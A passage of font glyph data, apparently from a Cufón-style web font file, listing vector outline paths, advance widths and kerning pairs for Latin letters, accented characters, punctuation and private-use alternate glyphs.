9,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"Y":15,"\u00dd":15,"\u0178":15,"\u0176":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"&":2,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":12,"\uf6be":10,"s":3,"\u015f":3,"\u0219":3}},{"d":"311,0r-58,0r0,-615r-218,0r0,-52r494,0r0,52r-218,0r0,615xm311,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":564,"k":{"\uf671":86,"\uf672":86,"\uf673":86,"\uf674":86,"\uf67d":86,"\uf67e":86,"\uf67f":86,"\uf680":86,"\uf691":86,"\uf692":86,"\uf693":86,"\uf694":86,"\uf6fa":86,"\uf763":86,"\uf767":86,"\uf76f":86,"\uf771":86,"\uf7e7":86,"\uf7f2":86,"\uf7f3":86,"\uf7f4":86,"\uf7f5":86,"\uf7f6":86,"\uf7f8":86,"C":29,"G":29,"O":29,"Q":29,"\u00d8":29,"\u0152":29,"\u00c7":29,"\u00d3":29,"\u00d4":29,"\u00d6":29,"\u00d2":29,"\u00d5":29,"\u0106":29,"\u0108":29,"\u010a":29,"\u010c":29,"\u011c":29,"\u011e":29,"\u0120":29,"\u0122":29,"\u014c":29,"\u014e":29,"\u0150":29,"\u01fe":29,"\uf69c":34,"\uf69d":34,"\uf69e":34,"\uf774":34,"\uf776":43,"\uf6a6":43,"\uf777":43,"\uf6a9":43,"\uf779":43,"\uf7fd":43,"\uf7ff":43,"A":69,"\u00c6":69,"\u00c1":69,"\u00c2":69,"\u00c4":69,"\u00c0":69,"\u00c5":69,"\u00c3":69,"\u2206":69,"\u0100":69,"\u0102":69,"\u0104":69,"\u01fc":69,"J":82,"\u0134":82,"&":59,",":92,".":92,"\u201a":92,"\u201e":92,"\u2026":92,"a":103,"\u00e6":103,"\u0105":103,"\u01fd":103,"c":123,"d":123,"e":123,"g":123,"o":123,"q":123,"\u00f8":123,"\u0153":123,"\u00f0":123,"\u00e7":123,"\u010f":123,"\u0119":123,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":109,"\uf76a":109,"\uf726":99,"\uf6be":91,"s":96,"\u015f":96,"\u0219":96,"v":68,"w":68,"x":78,"y":68,"\u00fd":68,"\u00ff":68,"\u0177":68,"S":2,"\u0160":2,"\u015a":2,"\u015c":2,"\u015e":2,"\u0218":2,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":36,"\ufb01":36,"\ufb02":36,"\u017f":36,"\ue004":36,"\ue005":36,"\ufb00":36,"\ufb03":36,"\ufb04":36,"m":93,"n":93,"p":93,"r":93,"z":93,"\u0146":93,"\u014b":93,"\u0157":93,"\uf675":70,"\uf676":70,"\uf678":70,"\uf679":70,"\uf67a":70,"\uf67c":70,"\uf681":70,"\uf682":70,"\uf685":70,"\uf686":70,"\uf689":70,"\uf68a":70,"\uf68b":70,"\uf68c":70,"\uf68e":70,"\uf68f":70,"\uf690":70,"\uf695":70,"\uf696":70,"\uf697":70,"\uf6ad":70,"\uf6f9":70,"\uf762":70,"\uf764":70,"\uf765":70,"\uf766":70,"\uf768":70,"\uf769":70,"\uf76b":70,"\uf76c":70,"\uf76d":70,"\uf76e":70,"\uf770":70,"\uf772":70,"\uf7e8":70,"\uf7e9":70,"\uf7ea":70,"\uf7eb":70,"\uf7ec":70,"\uf7ed":70,"\uf7ee":70,"\uf7ef":70,"\uf7f0":70,"\uf7f1":70,"\uf698":73,"\uf699":73,"\uf69a":73,"\uf69b":73,"\uf6fd":73,"\uf773":73,"\uf69f":68,"\uf6a0":68,"\uf6a1":68,"\uf6a2":68,"\uf6a3":68,"\uf775":68,"\uf7f9":68,"\uf7fa":68,"\uf7fb":68,"\uf7fc":68,"\uf778":43,"\uf6ab":51,"\uf6ac":51,"\uf6ff":51,"\uf77a":51,"u":93,"\u0173":93}},{"d":"333,12v-59,0,-111,-15,-153,-41r-21,29r-51,0r39,-54v-60,-53,-93,-132,-93,-221v0,-161,109,-287,279,-287v57,0,107,15,149,40r20,-28r51,0r-38,52v61,52,97,132,97,223v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-74,-26,-137,-70,-180r-275,384v34,22,75,34,123,34xm111,-275v0,72,24,134,67,177r274,-382v-34,-21,-74,-33,-119,-33v-136,0,-222,101,-222,238xm492,-750r-172,144r-44,0r154,-144r62,0","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"472,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-38,22,-75,56,-101r-307,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0v-1,16,2,35,-1,49v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":505},{"d":"191,100r-174,0r0,-43r130,0r0,-782r-130,0r0,-43r174,0r0,868","w":228},{"d":"154,-245v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":219},{"d":"49,189r9,-48v55,17,89,10,116,-51r38,-86r-205,-487r58,0r176,422r174,-422r59,0r-250,589v-33,78,-91,104,-175,83","w":481,"k":{"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":3,"W":2,"\u0174":2,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":59,".":59,"\u201a":59,"\u201e":59,"\u2026":59,"X":39,"?":2}},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm492,-750r-172,144r-44,0r154,-144r62,0","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49","w":505},{"d":"166,-35r-148,0r0,-36r148,0r0,36","w":184},{"d":"325,111v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r22,-62v-67,-4,-120,-27,-163,-76r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,75,-56,136,-167,141r-17,45v43,-28,103,0,103,55","w":459,"k":{"Y":92,"\u00dd":92,"\u0178":92,"\u0176":92,"T":94,"\u021a":94,"\u0164":94,"\u0166":94,"V":42,"W":35,"\u0174":35,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"X":2,"?":42}},{"d":"459,0r-52,0r0,-327v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338","w":540,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"260,0r-55,0r0,-256r-122,0r0,-38r122,0r0,-207r-176,0r0,-49r408,0r0,49r-177,0r0,207r124,0r0,38r-124,0r0,256","w":465,"k":{"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"T":34,"\u021a":34,"\u0164":34,"\u0166":34,"V":2,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"&":47,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":42,"\uf66e":42,"\uf66f":42,"\uf670":42,"\uf761":42,"\uf7e0":42,"\uf7e1":42,"\uf7e2":42,"\uf7e3":42,"\uf7e4":42,"\uf7e5":42,"\uf7e6":42,"\uf688":72,"\uf76a":72,"\uf726":49}},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm408,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"247,-342r-160,180r-57,0r160,-180r-160,-177r57,0xm372,-342r-160,180r-57,0r160,-180r-160,-177r57,0","w":402},{"d":"159,-613v0,56,-33,108,-72,136r-29,-24v32,-22,56,-61,58,-93v-26,8,-51,-13,-51,-40v0,-23,19,-43,43,-43v27,0,51,23,51,64","w":219,"k":{"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"A":107,"\u00c6":107,"\u00c1":107,"\u00c2":107,"\u00c4":107,"\u00c0":107,"\u00c5":107,"\u00c3":107,"\u2206":107,"\u0100":107,"\u0102":107,"\u0104":107,"\u01fc":107,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u0108":2,"\u010a":2,"\u010c":2,"\u011c":2,"\u011e":2,"\u0120":2,"\u0122":2,"\u014c":2,"\u014e":2,"\u0150":2,"\u01fe":2,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"s":30,"\u015f":30,"\u0219":30,"J":86,"\u0134":86,",":73,".":73,"\u201a":73,"\u201e":73,"\u2026":73}},{"d":"343,-374r-60,0r0,107r-44,0r0,-107r-196,0r0,-35r179,-258r61,0r0,256r60,0r0,37xm239,-411r0,-215r-150,215r150,0"},{"d":"76,0r13,-493r41,0r13,493r-67,0xm65,-633v0,-23,20,-43,44,-43v24,0,44,20,44,43v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44","w":219},{"d":"413,0r-332,0r0,-550r55,0r0,501r277,0r0,49","w":454},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm396,-604v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"335,-391v0,81,-64,131,-144,131v-69,0,-115,-26,-143,-65r27,-30v27,37,64,57,116,57v59,0,100,-39,100,-91v0,-102,-139,-120,-198,-53r-33,-13r0,-212r248,0r0,38r-203,0r0,149v67,-69,230,-42,230,89"},{"d":"250,53r17,-50v-22,-5,-43,-13,-63,-23r-24,73r-37,0r31,-92v-73,-50,-120,-134,-120,-237v1,-171,128,-288,296,-286r13,-37r36,0r-14,40v23,3,44,9,64,17r19,-57r38,0r-25,74v28,17,53,39,74,65r-43,27v-13,-17,-29,-32,-47,-44r-148,439v85,8,154,-24,195,-79r44,27v-60,73,-140,113,-255,99r-15,44r-36,0xm111,-276v0,77,31,142,81,184r142,-421v-127,5,-223,102,-223,237xm221,-70v19,11,40,20,62,25r150,-450v-20,-8,-42,-14,-64,-16","w":581},{"d":"531,0r-481,0r0,-50r402,-565r-402,0r0,-52r474,0r0,49r-402,566r409,0r0,52","w":581,"k":{"C":19,"G":19,"O":19,"Q":19,"\u00d8":19,"\u0152":19,"\u00c7":19,"\u00d3":19,"\u00d4":19,"\u00d6":19,"\u00d2":19,"\u00d5":19,"\u0106":19,"\u0108":19,"\u010a":19,"\u010c":19,"\u011c":19,"\u011e":19,"\u0120":19,"\u0122":19,"\u014c":19,"\u014e":19,"\u0150":19,"\u01fe":19,"\uf6be":64,"\uf6ba":67,"\uf6bb":67,"\uf6bc":67,"\uf6bd":67}},{"d":"275,-35v67,0,131,-42,159,-88r0,-239v-28,-46,-92,-86,-159,-86v-108,0,-169,89,-169,206v0,117,61,207,169,207xm266,12v-129,0,-216,-100,-216,-254v0,-155,87,-253,216,-253v72,0,134,39,168,88r0,-76r52,0r0,667r-52,0r0,-262v-39,55,-100,90,-168,90","w":567,"k":{"T":93,"\u021a":93,"\u0164":93,"\u0166":93,"?":22,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"V":36,"W":30,"\u0174":30,"j":-43,"\u0135":-43}},{"d":"136,0r-55,0r0,-550r55,0r0,550xm234,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":215,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-18,-143,75,-232,196,-179r-16,43v-63,-32,-135,8,-127,92r0,44r98,0r0,46r-98,0r0,437xm372,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm398,0r-52,0r0,-483r52,0r0,483","w":478},{"d":"617,-29r-619,-1r309,-535","w":616},{"d":"506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52xm473,-749r-363,0r0,-38r363,0r0,38","w":564},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm403,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm199,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":505},{"d":"496,0r-415,0r0,-48v245,-108,368,-221,368,-329v0,-79,-68,-133,-151,-133v-82,0,-153,35,-190,87r-39,-36v46,-64,136,-103,230,-103v113,0,207,69,207,179v0,128,-136,252,-316,331r306,0r0,52","w":588},{"d":"336,-158v8,185,-239,221,-326,99r31,-40v26,34,62,62,114,62v78,0,126,-50,126,-123r0,-390r55,0r0,392xm433,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":417},{"d":"232,100v-103,10,-174,-22,-174,-124r0,-219v0,-37,-17,-71,-52,-71r0,-40v35,0,52,-34,52,-71r0,-219v0,-75,56,-124,112,-124r62,0r0,43v-75,-6,-130,6,-130,81r0,222v0,42,-12,74,-45,88v33,14,45,46,45,88r0,222v2,73,54,89,130,81r0,43","w":249,"k":{"j":-110,"\u0135":-110}},{"d":"315,-636r-174,369r-49,0r173,-362r-230,0r0,-38r280,0r0,31","w":359,"k":{"\u2215":50}},{"d":"531,-698r-329,607r-202,-246r33,-31r163,201r299,-555","w":531},{"d":"844,-225r-404,0v5,105,75,192,189,192v61,0,117,-24,158,-67r27,34v-48,50,-109,78,-189,78v-98,0,-160,-47,-199,-106v-33,50,-92,106,-200,106v-85,0,-171,-57,-171,-161v1,-180,238,-204,333,-93r0,-96v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v92,0,152,40,163,117v33,-63,96,-117,191,-117v149,0,230,119,226,270xm440,-266r351,0v0,-82,-55,-184,-176,-184v-113,0,-171,100,-175,184xm405,-126v-8,-15,-17,-47,-17,-74v-34,-45,-88,-68,-146,-68v-79,0,-132,52,-132,120v0,68,53,119,132,119v58,0,121,-21,163,-97","w":897,"k":{"T":106,"\u021a":106,"\u0164":106,"\u0166":106,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":33,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":52,"W":40,"\u0174":40,"*":19}},{"d":"155,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":219},{"d":"285,-425v0,77,-53,135,-130,135v-75,0,-129,-58,-129,-135v0,-77,54,-137,129,-137v77,0,130,60,130,137xm556,-124v0,77,-53,136,-129,136v-76,0,-129,-59,-129,-136v0,-78,53,-137,129,-137v76,0,129,59,129,137xm506,-550r-384,550r-45,0r383,-550r46,0xm244,-425v0,-56,-35,-103,-89,-103v-52,0,-88,47,-88,103v0,56,36,101,88,101v54,0,89,-45,89,-101xm515,-124v0,-57,-35,-102,-88,-102v-53,0,-88,45,-88,102v0,55,35,101,88,101v53,0,88,-46,88,-101","w":582},{"d":"133,0r-52,0r0,-483r52,0r0,483","w":214},{"d":"120,-550r-13,401r-39,0r-13,-401r65,0xm131,-35v0,24,-19,44,-43,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,43,20,43,43","w":176},{"d":"349,-467v0,96,-45,207,-157,207v-113,0,-157,-111,-157,-207v0,-97,44,-206,157,-206v112,0,157,109,157,206xm302,-467v0,-83,-28,-168,-110,-168v-83,0,-111,85,-111,168v0,83,29,169,111,169v82,0,110,-86,110,-169"},{"d":"446,111v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r22,-62v-153,-9,-269,-124,-269,-287v0,-169,127,-286,290,-286v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-131,0,-233,98,-233,237v0,139,102,239,233,239v68,0,134,-31,168,-80r44,27v-49,60,-113,97,-196,101r-17,45v43,-28,103,0,103,55","w":581,"k":{"T":83,"\u021a":83,"\u0164":83,"\u0166":83,"V":5,"W":12,"\u0174":12,"Y":35,"\u00dd":35,"\u0178":35,"\u0176":35,"?":5,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"\uf6a6":2,"\uf777":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf778":2}},{"d":"133,0r-52,0r0,-483r52,0r0,83v41,-54,96,-93,163,-93r0,57v-69,-13,-133,37,-163,84r0,352xm215,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":317,"k":{"Y":50,"\u00dd":50,"\u0178":50,"\u0176":50,"T":54,"\u021a":54,"\u0164":54,"\u0166":54,"V":22,"W":3,"\u0174":3,",":82,".":82,"\u201a":82,"\u201e":82,"\u2026":82,"X":5}},{"d":"186,12v-64,0,-95,-39,-95,-105r0,-344r-80,0r0,-46r80,0r0,-132r53,0r0,132r98,0r0,46r-98,0r0,336v0,39,16,66,50,66v23,0,43,-11,54,-23r20,40v-19,18,-42,30,-82,30xm293,-675v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":285},{"d":"344,12v-163,0,-290,-118,-290,-288v0,-169,127,-286,290,-286v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-131,0,-233,98,-233,237v0,139,102,239,233,239v68,0,134,-31,168,-80r44,27v-52,64,-121,102,-212,102","w":581,"k":{"T":83,"\u021a":83,"\u0164":83,"\u0166":83,"V":5,"W":12,"\u0174":12,"Y":35,"\u00dd":35,"\u0178":35,"\u0176":35,"?":5,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"\uf6a6":2,"\uf777":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf778":2}},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"130,-174r-41,0r-13,-493r67,0xm110,9v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":219},{"d":"618,0r-571,0r0,-572r571,0r0,572","w":661},{"d":"467,-316r-438,226r0,-49r386,-195r-386,-197r0,-49r438,227r0,37","w":496},{"d":"501,0r-70,0r-235,-256r-60,65r0,191r-55,0r0,-550r55,0r0,294r272,-294r70,0r-247,262","w":521,"k":{"T":43,"\u021a":43,"\u0164":43,"\u0166":43,"V":20,"W":19,"\u0174":19,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"\uf6a9":35,"\uf779":35,"\uf7fd":35,"\uf7ff":35,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"-":39,"\u2013":39,"\u2219":39,"\u2014":39,"\uf671":42,"\uf672":42,"\uf673":42,"\uf674":42,"\uf67d":42,"\uf67e":42,"\uf67f":42,"\uf680":42,"\uf691":42,"\uf692":42,"\uf693":42,"\uf694":42,"\uf6fa":42,"\uf763":42,"\uf767":42,"\uf76f":42,"\uf771":42,"\uf7e7":42,"\uf7f2":42,"\uf7f3":42,"\uf7f4":42,"\uf7f5":42,"\uf7f6":42,"\uf7f8":42,"\uf69c":19,"\uf69d":19,"\uf69e":19,"\uf774":19,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"\u2022":49}},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm463,-630r-363,0r0,-38r363,0r0,38","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"